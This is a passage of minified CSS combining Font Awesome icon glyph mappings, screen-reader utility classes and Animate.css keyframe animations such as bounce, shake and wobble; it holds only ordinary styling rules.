"\f229";}.fa-mars-stroke-v:before {content: "\f22a";}.fa-mars-stroke-h:before {content: "\f22b";}.fa-neuter:before {content: "\f22c";}.fa-genderless:before {content: "\f22d";}.fa-facebook-official:before {content: "\f230";}.fa-pinterest-p:before {content: "\f231";}.fa-whatsapp:before {content: "\f232";}.fa-server:before {content: "\f233";}.fa-user-plus:before {content: "\f234";}.fa-user-times:before {content: "\f235";}.fa-hotel:before,.fa-bed:before {content: "\f236";}.fa-viacoin:before {content: "\f237";}.fa-train:before {content: "\f238";}.fa-subway:before {content: "\f239";}.fa-medium:before {content: "\f23a";}.fa-yc:before,.fa-y-combinator:before {content: "\f23b";}.fa-optin-monster:before {content: "\f23c";}.fa-opencart:before {content: "\f23d";}.fa-expeditedssl:before {content: "\f23e";}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before {content: "\f240";}.fa-battery-3:before,.fa-battery-three-quarters:before {content: "\f241";}.fa-battery-2:before,.fa-battery-half:before {content: "\f242";}.fa-battery-1:before,.fa-battery-quarter:before {content: "\f243";}.fa-battery-0:before,.fa-battery-empty:before {content: "\f244";}.fa-mouse-pointer:before {content: "\f245";}.fa-i-cursor:before {content: "\f246";}.fa-object-group:before {content: "\f247";}.fa-object-ungroup:before {content: "\f248";}.fa-sticky-note:before {content: "\f249";}.fa-sticky-note-o:before {content: "\f24a";}.fa-cc-jcb:before {content: "\f24b";}.fa-cc-diners-club:before {content: "\f24c";}.fa-clone:before {content: "\f24d";}.fa-balance-scale:before {content: "\f24e";}.fa-hourglass-o:before {content: "\f250";}.fa-hourglass-1:before,.fa-hourglass-start:before {content: "\f251";}.fa-hourglass-2:before,.fa-hourglass-half:before {content: "\f252";}.fa-hourglass-3:before,.fa-hourglass-end:before {content: "\f253";}.fa-hourglass:before {content: "\f254";}.fa-hand-grab-o:before,.fa-hand-rock-o:before {content: "\f255";}.fa-hand-stop-o:before,.fa-hand-paper-o:before {content: "\f256";}.fa-hand-scissors-o:before {content: "\f257";}.fa-hand-lizard-o:before {content: "\f258";}.fa-hand-spock-o:before {content: "\f259";}.fa-hand-pointer-o:before {content: "\f25a";}.fa-hand-peace-o:before {content: "\f25b";}.fa-trademark:before {content: "\f25c";}.fa-registered:before {content: "\f25d";}.fa-creative-commons:before {content: "\f25e";}.fa-gg:before {content: "\f260";}.fa-gg-circle:before {content: "\f261";}.fa-tripadvisor:before {content: "\f262";}.fa-odnoklassniki:before {content: "\f263";}.fa-odnoklassniki-square:before {content: "\f264";}.fa-get-pocket:before {content: "\f265";}.fa-wikipedia-w:before {content: "\f266";}.fa-safari:before {content: "\f267";}.fa-chrome:before {content: "\f268";}.fa-firefox:before {content: "\f269";}.fa-opera:before {content: "\f26a";}.fa-internet-explorer:before {content: "\f26b";}.fa-tv:before,.fa-television:before {content: "\f26c";}.fa-contao:before {content: "\f26d";}.fa-500px:before {content: "\f26e";}.fa-amazon:before {content: "\f270";}.fa-calendar-plus-o:before {content: "\f271";}.fa-calendar-minus-o:before {content: "\f272";}.fa-calendar-times-o:before {content: "\f273";}.fa-calendar-check-o:before {content: "\f274";}.fa-industry:before {content: "\f275";}.fa-map-pin:before {content: "\f276";}.fa-map-signs:before {content: "\f277";}.fa-map-o:before {content: "\f278";}.fa-map:before {content: "\f279";}.fa-commenting:before {content: "\f27a";}.fa-commenting-o:before {content: "\f27b";}.fa-houzz:before {content: "\f27c";}.fa-vimeo:before {content: "\f27d";}.fa-black-tie:before {content: "\f27e";}.fa-fonticons:before {content: "\f280";}.fa-reddit-alien:before {content: "\f281";}.fa-edge:before {content: "\f282";}.fa-credit-card-alt:before {content: "\f283";}.fa-codiepie:before {content: "\f284";}.fa-modx:before {content: "\f285";}.fa-fort-awesome:before {content: "\f286";}.fa-usb:before {content: "\f287";}.fa-product-hunt:before {content: "\f288";}.fa-mixcloud:before {content: "\f289";}.fa-scribd:before {content: "\f28a";}.fa-pause-circle:before {content: "\f28b";}.fa-pause-circle-o:before {content: "\f28c";}.fa-stop-circle:before {content: "\f28d";}.fa-stop-circle-o:before {content: "\f28e";}.fa-shopping-bag:before {content: "\f290";}.fa-shopping-basket:before {content: "\f291";}.fa-hashtag:before {content: "\f292";}.fa-bluetooth:before {content: "\f293";}.fa-bluetooth-b:before {content: "\f294";}.fa-percent:before {content: "\f295";}.fa-gitlab:before {content: "\f296";}.fa-wpbeginner:before {content: "\f297";}.fa-wpforms:before {content: "\f298";}.fa-envira:before {content: "\f299";}.fa-universal-access:before {content: "\f29a";}.fa-wheelchair-alt:before {content: "\f29b";}.fa-question-circle-o:before {content: "\f29c";}.fa-blind:before {content: "\f29d";}.fa-audio-description:before {content: "\f29e";}.fa-volume-control-phone:before {content: "\f2a0";}.fa-braille:before {content: "\f2a1";}.fa-assistive-listening-systems:before {content: "\f2a2";}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before {content: "\f2a3";}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before {content: "\f2a4";}.fa-glide:before {content: "\f2a5";}.fa-glide-g:before {content: "\f2a6";}.fa-signing:before,.fa-sign-language:before {content: "\f2a7";}.fa-low-vision:before {content: "\f2a8";}.fa-viadeo:before {content: "\f2a9";}.fa-viadeo-square:before {content: "\f2aa";}.fa-snapchat:before {content: "\f2ab";}.fa-snapchat-ghost:before {content: "\f2ac";}.fa-snapchat-square:before {content: "\f2ad";}.fa-pied-piper:before {content: "\f2ae";}.fa-first-order:before {content: "\f2b0";}.fa-yoast:before {content: "\f2b1";}.fa-themeisle:before {content: "\f2b2";}.fa-google-plus-circle:before,.fa-google-plus-official:before {content: "\f2b3";}.fa-fa:before,.fa-font-awesome:before {content: "\f2b4";}.fa-handshake-o:before {content: "\f2b5";}.fa-envelope-open:before {content: "\f2b6";}.fa-envelope-open-o:before {content: "\f2b7";}.fa-linode:before {content: "\f2b8";}.fa-address-book:before {content: "\f2b9";}.fa-address-book-o:before {content: "\f2ba";}.fa-vcard:before,.fa-address-card:before {content: "\f2bb";}.fa-vcard-o:before,.fa-address-card-o:before {content: "\f2bc";}.fa-user-circle:before {content: "\f2bd";}.fa-user-circle-o:before {content: "\f2be";}.fa-user-o:before {content: "\f2c0";}.fa-id-badge:before {content: "\f2c1";}.fa-drivers-license:before,.fa-id-card:before {content: "\f2c2";}.fa-drivers-license-o:before,.fa-id-card-o:before {content: "\f2c3";}.fa-quora:before {content: "\f2c4";}.fa-free-code-camp:before {content: "\f2c5";}.fa-telegram:before {content: "\f2c6";}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before {content: "\f2c7";}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before {content: "\f2c8";}.fa-thermometer-2:before,.fa-thermometer-half:before {content: "\f2c9";}.fa-thermometer-1:before,.fa-thermometer-quarter:before {content: "\f2ca";}.fa-thermometer-0:before,.fa-thermometer-empty:before {content: "\f2cb";}.fa-shower:before {content: "\f2cc";}.fa-bathtub:before,.fa-s15:before,.fa-bath:before {content: "\f2cd";}.fa-podcast:before {content: "\f2ce";}.fa-window-maximize:before {content: "\f2d0";}.fa-window-minimize:before {content: "\f2d1";}.fa-window-restore:before {content: "\f2d2";}.fa-times-rectangle:before,.fa-window-close:before {content: "\f2d3";}.fa-times-rectangle-o:before,.fa-window-close-o:before {content: "\f2d4";}.fa-bandcamp:before {content: "\f2d5";}.fa-grav:before {content: "\f2d6";}.fa-etsy:before {content: "\f2d7";}.fa-imdb:before {content: "\f2d8";}.fa-ravelry:before {content: "\f2d9";}.fa-eercast:before {content: "\f2da";}.fa-microchip:before {content: "\f2db";}.fa-snowflake-o:before {content: "\f2dc";}.fa-superpowers:before {content: "\f2dd";}.fa-wpexplorer:before {content: "\f2de";}.fa-meetup:before {content: "\f2e0";}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0, 0, 0, 0);border: 0;}.sr-only-focusable:active,.sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto;}@charset "UTF-8";.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both;}.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.animated.hinge {-webkit-animation-duration: 2s;animation-duration: 2s;}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut {-webkit-animation-duration: .75s;animation-duration: .75s;}@-webkit-keyframes bounce {from, 20%, 53%, 80%, to {-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);-webkit-transform: translate3d(0,0,0);transform: translate3d(0,0,0);}40%, 43% {-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform: translate3d(0, -30px, 0);transform: translate3d(0, -30px, 0);}70% {-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform: translate3d(0, -15px, 0);transform: translate3d(0, -15px, 0);}90% {-webkit-transform: translate3d(0,-4px,0);transform: translate3d(0,-4px,0);}}@keyframes bounce {from, 20%, 53%, 80%, to {-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);-webkit-transform: translate3d(0,0,0);transform: translate3d(0,0,0);}40%, 43% {-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform: translate3d(0, -30px, 0);transform: translate3d(0, -30px, 0);}70% {-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform: translate3d(0, -15px, 0);transform: translate3d(0, -15px, 0);}90% {-webkit-transform: translate3d(0,-4px,0);transform: translate3d(0,-4px,0);}}.bounce {-webkit-animation-name: bounce;animation-name: bounce;-webkit-transform-origin: center bottom;transform-origin: center bottom;}@-webkit-keyframes flash {from, 50%, to {opacity: 1;}25%, 75% {opacity: 0;}}@keyframes flash {from, 50%, to {opacity: 1;}25%, 75% {opacity: 0;}}.flash {-webkit-animation-name: flash;animation-name: flash;}@-webkit-keyframes pulse {from {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}50% {-webkit-transform: scale3d(1.05, 1.05, 1.05);transform: scale3d(1.05, 1.05, 1.05);}to {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}}@keyframes pulse {from {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}50% {-webkit-transform: scale3d(1.05, 1.05, 1.05);transform: scale3d(1.05, 1.05, 1.05);}to {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}}.pulse {-webkit-animation-name: pulse;animation-name: pulse;}@-webkit-keyframes rubberBand {from {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}30% {-webkit-transform: scale3d(1.25, 0.75, 1);transform: scale3d(1.25, 0.75, 1);}40% {-webkit-transform: scale3d(0.75, 1.25, 1);transform: scale3d(0.75, 1.25, 1);}50% {-webkit-transform: scale3d(1.15, 0.85, 1);transform: scale3d(1.15, 0.85, 1);}65% {-webkit-transform: scale3d(.95, 1.05, 1);transform: scale3d(.95, 1.05, 1);}75% {-webkit-transform: scale3d(1.05, .95, 1);transform: scale3d(1.05, .95, 1);}to {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}}@keyframes rubberBand {from {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}30% {-webkit-transform: scale3d(1.25, 0.75, 1);transform: scale3d(1.25, 0.75, 1);}40% {-webkit-transform: scale3d(0.75, 1.25, 1);transform: scale3d(0.75, 1.25, 1);}50% {-webkit-transform: scale3d(1.15, 0.85, 1);transform: scale3d(1.15, 0.85, 1);}65% {-webkit-transform: scale3d(.95, 1.05, 1);transform: scale3d(.95, 1.05, 1);}75% {-webkit-transform: scale3d(1.05, .95, 1);transform: scale3d(1.05, .95, 1);}to {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}}.rubberBand {-webkit-animation-name: rubberBand;animation-name: rubberBand;}@-webkit-keyframes shake {from, to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}10%, 30%, 50%, 70%, 90% {-webkit-transform: translate3d(-10px, 0, 0);transform: translate3d(-10px, 0, 0);}20%, 40%, 60%, 80% {-webkit-transform: translate3d(10px, 0, 0);transform: translate3d(10px, 0, 0);}}@keyframes shake {from, to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}10%, 30%, 50%, 70%, 90% {-webkit-transform: translate3d(-10px, 0, 0);transform: translate3d(-10px, 0, 0);}20%, 40%, 60%, 80% {-webkit-transform: translate3d(10px, 0, 0);transform: translate3d(10px, 0, 0);}}.shake {-webkit-animation-name: shake;animation-name: shake;}@-webkit-keyframes headShake {0% {-webkit-transform: translateX(0);transform: translateX(0);}6.5% {-webkit-transform: translateX(-6px) rotateY(-9deg);transform: translateX(-6px) rotateY(-9deg);}18.5% {-webkit-transform: translateX(5px) rotateY(7deg);transform: translateX(5px) rotateY(7deg);}31.5% {-webkit-transform: translateX(-3px) rotateY(-5deg);transform: translateX(-3px) rotateY(-5deg);}43.5% {-webkit-transform: translateX(2px) rotateY(3deg);transform: translateX(2px) rotateY(3deg);}50% {-webkit-transform: translateX(0);transform: translateX(0);}}@keyframes headShake {0% {-webkit-transform: translateX(0);transform: translateX(0);}6.5% {-webkit-transform: translateX(-6px) rotateY(-9deg);transform: translateX(-6px) rotateY(-9deg);}18.5% {-webkit-transform: translateX(5px) rotateY(7deg);transform: translateX(5px) rotateY(7deg);}31.5% {-webkit-transform: translateX(-3px) rotateY(-5deg);transform: translateX(-3px) rotateY(-5deg);}43.5% {-webkit-transform: translateX(2px) rotateY(3deg);transform: translateX(2px) rotateY(3deg);}50% {-webkit-transform: translateX(0);transform: translateX(0);}}.headShake {-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-name: headShake;animation-name: headShake;}@-webkit-keyframes swing {20% {-webkit-transform: rotate3d(0, 0, 1, 15deg);transform: rotate3d(0, 0, 1, 15deg);}40% {-webkit-transform: rotate3d(0, 0, 1, -10deg);transform: rotate3d(0, 0, 1, -10deg);}60% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg);}80% {-webkit-transform: rotate3d(0, 0, 1, -5deg);transform: rotate3d(0, 0, 1, -5deg);}to {-webkit-transform: rotate3d(0, 0, 1, 0deg);transform: rotate3d(0, 0, 1, 0deg);}}@keyframes swing {20% {-webkit-transform: rotate3d(0, 0, 1, 15deg);transform: rotate3d(0, 0, 1, 15deg);}40% {-webkit-transform: rotate3d(0, 0, 1, -10deg);transform: rotate3d(0, 0, 1, -10deg);}60% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg);}80% {-webkit-transform: rotate3d(0, 0, 1, -5deg);transform: rotate3d(0, 0, 1, -5deg);}to {-webkit-transform: rotate3d(0, 0, 1, 0deg);transform: rotate3d(0, 0, 1, 0deg);}}.swing {-webkit-transform-origin: top center;transform-origin: top center;-webkit-animation-name: swing;animation-name: swing;}@-webkit-keyframes tada {from {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}10%, 20% {-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);}30%, 50%, 70%, 90% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);}40%, 60%, 80% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);}to {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}}@keyframes tada {from {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}10%, 20% {-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);}30%, 50%, 70%, 90% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);}40%, 60%, 80% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);}to {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}}.tada {-webkit-animation-name: tada;animation-name: tada;}@-webkit-keyframes wobble {from {-webkit-transform: none;transform: none;}15% {-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);}30% {-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);}45% {-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);}60% {-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);}75% {-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);}to {-webkit-transform: none;transform: none;}}@keyframes wobble {from {-webkit-transform: none;transform: none;}15% {-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);}30% {-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);}45% {-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);}60% {-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);}75% {-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);}to {-webkit-transform: none;transform: none;}}.wobble {-webkit-animation-name: wobble;animation-name: wobble;}@-webkit-keyframes jello {from, 11.1%, to {-webkit-transform: none;transform: none;}22.2% {-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);transform: skewX(-12.5deg) skewY(-12.5deg);}33.3% {-webkit-transform: skewX(6.25deg) skewY(6.25deg);transform: skewX(6.25deg) skewY(6.25deg);}44.4% {-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);transform: skewX(-3.125deg) skewY(-3.125deg);}55.5% {-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);transform: skewX(1.5625deg) skewY(1.5625deg);}66.6% {-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);transform: skewX(-0.78125deg) skewY(-0.78125deg);}77.7% {-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);transform: skewX(0.390625deg) skewY(0.390625deg);}88.8% {-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);transform: skewX(-0.1953125deg) skewY(-0.1953125deg);}}@keyframes jello {from, 11.1%, to {-webkit-transform: none;transform: none;}22.2% {-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);transform: skewX(-12.5deg) skewY(-12.5deg);}33.3% {-webkit-transform: skewX(6.25deg) skewY(6.25deg);transform: skewX(6.25deg) skewY(6.25deg);}44.4% {-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);transform: skewX(-3.125deg) skewY(-3.125deg);}55.5% {-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);transform: skewX(1.5625deg) skewY(1.5625deg);}66.6% {-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);transform: skewX(-0.78125deg) skewY(-0.78125deg);}77.7% {-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);transform: skewX(0.390625deg) skewY(0.390625deg);}88.8% {-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);transform: skewX(-0.1953125deg) skewY(-0.1953125deg);}}.jello {-webkit-animation-name: jello;animation-name: jello;-webkit-transform-origin: center;transform-origin: center;}@-webkit-keyframes bounceIn {from, 20%, 40%, 60%, 80%, to {-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);}0% {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}20% {-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1);}40% {-webkit-transform: scale3d(.9, .9, .9);transform: scale3d(.9, .9, .9);}60% {opacity: 1;-webkit-transform: scale3d(1.03, 1.03, 1.03);transform: scale3d(1.03, 1.03, 1.03);}80% {-webkit-transform: scale3d(.97, .97, .97);transform: scale3d(.97, .97, .97);}to {opacity: 1;-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}}@keyframes bounceIn {from, 20%, 40%, 60%, 80%, to {-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);}0% {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}20% {-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1);}40% {-webkit-transform: scale3d(.9, .9, .9);transform: scale3d(.9, .9, .9);}60% {opacity: 1;-webkit-transform: scale3d(1.03, 1.03, 1.03);transform: scale3d(1.03, 1.03, 1.03);}80% {-webkit-transform: scale3d(.97, .97, .97);transform: scale3d(.97, .97, .97);}to {opacity: 1;-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}}.bounceIn {-webkit-animation-name: bounceIn;animation-name: bounceIn;}@-webkit-keyframes bounceInDown {from, 60%, 75%, 90%, to {-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);}0% {opacity: 0;-webkit-transform: translate3d(0, -3000px, 0);transform: translate3d(0, -3000px, 0);}60% {opacity: 1;-webkit-transform: translate3d(0, 25px, 0);transform: translate3d(0, 25px, 0);}75% {-webkit-transform: translate3d(0, -10px, 0);transform: translate3d(0, -10px, 0);}90% {-webkit-transform: translate3d(0, 5px, 0);transform: translate3d(0, 5px, 0);}to {-webkit-transform: none;transform: none;}}@keyframes bounceInDown {from, 60%, 75%, 90%, to {-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);}0% {opacity: 0;-webkit-transform: translate3d(0, -3000px, 0);transform: translate3d(0, -3000px, 0);}60% {opacity: 1;-webkit-transform: translate3d(0, 25px, 0);transform: translate3d(0, 25px, 0);}75% {-webkit-transform: translate3d(0, -10px, 0);transform: translate3d(0, -10px, 0);}90% {-webkit-transform: translate3d(0, 5px, 0);transform: translate3d(0, 5px, 0);}to {-webkit-transform: none;transform: none;}}.bounceInDown {-webkit-animation-name: bounceInDown;animation-name: bounceInDown;}@-webkit-keyframes bounceInLeft {from, 60%, 75%, 90%, to {-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);}0% {opacity: 0;-webkit-transform: translate3d(-3000px, 0, 0);transform: translate3d(-3000px, 0, 0);}60% {opacity: 1;-webkit-transform: translate3d(25px, 0, 0);transform: translate3d(25px, 0, 0);}75% {-webkit-transform: translate3d(-10px, 0, 0);transform: translate3d(-10px, 0, 0);}90% {-webkit-transform: translate3d(5px, 0, 0);transform: translate3d(5px, 0, 0);}to {-webkit-transform: none;transform: none;}}@keyframes bounceInLeft {from, 60%, 75%, 90%, to {-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);}0% {opacity: 0;-webkit-transform: translate3d(-3000px, 0, 0);transform: translate3d(-3000px, 0, 0);}60% {opacity: 1;-webkit-transform: translate3d(25px, 0, 0);transform: translate3d(25px, 0, 0);}75% {-webkit-transform: translate3d(-10px, 0, 0);transform: translate3d(-10px, 0, 0);}90% {-webkit-transform: translate3d(5px, 0, 0);transform: translate3d(5px, 0, 0);}to {-webkit-transform: none;transform: none;}}.bounceInLeft {-webkit-animation-name: bounceInLeft;animation-name: bounceInLeft;}@-webkit-keyframes bounceInRight {from, 60%, 75%, 90%, to {-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);}from {opacity: 0;-webkit-transform: translate3d(3000px, 0, 0);transform: translate3d(3000px, 0, 0);}60% {opacity: 1;-webkit-transform: translate3d(-25px, 0, 0);transform: translate3d(-25px, 0, 0);}75% {-webkit-transform: translate3d(10px, 0, 0);transform: translate3d(10px, 0, 0);}90% {-webkit-transform: translate3d(-5px, 0, 0);transform: translate3d(-5px, 0, 0);}to {-webkit-transform: none;transform: none;}}@keyframes bounceInRight {from, 60%, 75%, 90%, to {-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);}from {opacity: 0;-webkit-transform: translate3d(3000px, 0, 0);transform: translate3d(3000px, 0, 0);}60% {opacity: 1;-webkit-transform: translate3d(-25px, 0, 0);transform: translate3d(-25px, 0, 0);}75% {-webkit-transform: translate3d(10px, 0, 0);transform: translate3d(10px, 0, 0);}90% {-webkit-transform: translate3d(-5px, 0, 0);transform: translate3d(-5px, 0, 0);}to {-webkit-transform: none;transform: none;}}.bounceInRight {-webkit-animation-name: bounceInRight;animation-name: bounceInRight;}@-webkit-keyframes bounceInUp {from, 60%, 75%, 90%, to {-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);}from {opacity: 0;-webkit-transform: translate3d(0, 3000px, 0);transform: translate3d(0, 3000px, 0);}60% {opacity: 1;-webkit-transform: translate3d(0, -20px, 0);transform: translate3d(0, -20px, 0);}75% {-webkit-transform: translate3d(0, 10px, 0);transform: translate3d(0, 10px, 0);}90% {-webkit-transform: translate3d(0, -5px, 0);transform: translate3d(0, -5px, 0);}to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}@keyframes bounceInUp {from, 60%, 75%, 90%, to {-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);}from {opacity: 0;-webkit-transform: translate3d(0, 3000px, 0);transform: translate3d(0, 3000px, 0);}60% {opacity: 1;-webkit-transform: translate3d(0, -20px, 0);transform: translate3d(0, -20px, 0);}75% {-webkit-transform: translate3d(0, 10px, 0);transform: translate3d(0, 10px, 0);}90% {-webkit-transform: translate3d(0, -5px, 0);transform: translate3d(0, -5px, 0);}to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}.bounceInUp {-webkit-animation-name: bounceInUp;animation-name: bounceInUp;}@-webkit-keyframes bounceOut {20% {-webkit-transform: scale3d(.9, .9, .9);transform: scale3d(.9, .9, .9);}50%, 55% {opacity: 1;-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1);}to {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}}@keyframes bounceOut {20% {-webkit-transform: scale3d(.9, .9, .9);transform: scale3d(.9, .9, .9);}50%, 55% {opacity: 1;-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1);}to {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}}.bounceOut {-webkit-animation-name: bounceOut;animation-name: bounceOut;}@-webkit-keyframes bounceOutDown {20% {-webkit-transform: translate3d(0, 10px, 0);transform: translate3d(0, 10px, 0);}40%, 45% {opacity: 1;-webkit-transform: translate3d(0, -20px, 0);transform: translate3d(0, -20px, 0);}to {opacity: 0;-webkit-transform: translate3d(0, 2000px, 0);transform: translate3d(0, 2000px, 0);}}@keyframes bounceOutDown {20% {-webkit-transform: translate3d(0, 10px, 0);transform: translate3d(0, 10px, 0);}40%, 45% {opacity: 1;-webkit-transform: translate3d(0, -20px, 0);transform: translate3d(0, -20px, 0);}to {opacity: 0;-webkit-transform: translate3d(0, 2000px, 0);transform: translate3d(0, 2000px, 0);}}.bounceOutDown {-webkit-animation-name: bounceOutDown;animation-name: bounceOutDown;}@-webkit-keyframes bounceOutLeft {20% {opacity: 1;-webkit-transform: translate3d(20px, 0, 0);transform: translate3d(20px, 0, 0);}to {opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 